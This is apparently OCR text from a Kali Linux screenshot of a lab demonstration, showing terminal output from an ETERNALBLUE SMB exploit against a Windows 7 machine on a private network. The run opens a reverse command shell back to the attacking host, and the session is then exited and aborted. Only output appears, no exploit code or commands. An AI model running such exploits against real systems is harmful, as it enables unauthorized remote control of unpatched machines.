 Applications
Places
Terminal
Sat 10:11
1
en1
Kali
*(Untitled)
root@kali: ~
File Edit View Search Terminal Help
o SMBv2 buffer.
[*] 192.168.233.130:445 - Sending final SMBv2 buffers.
[*] 192.168.233.130:445 - Sending last fragment of exploit packet!
[*] 192.168.233.130:445 - Receiving response from exploit packet
[+] 192.168.233.130:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.233.130:445 - Sending egg to corrupted connection.
[*] 192.168.233.130:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.233.134:4444 -> 192.168.233.130:4917
7) at 2017-07-01 10:10:17 +0100
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
^C
Abort session 1? [y/N] y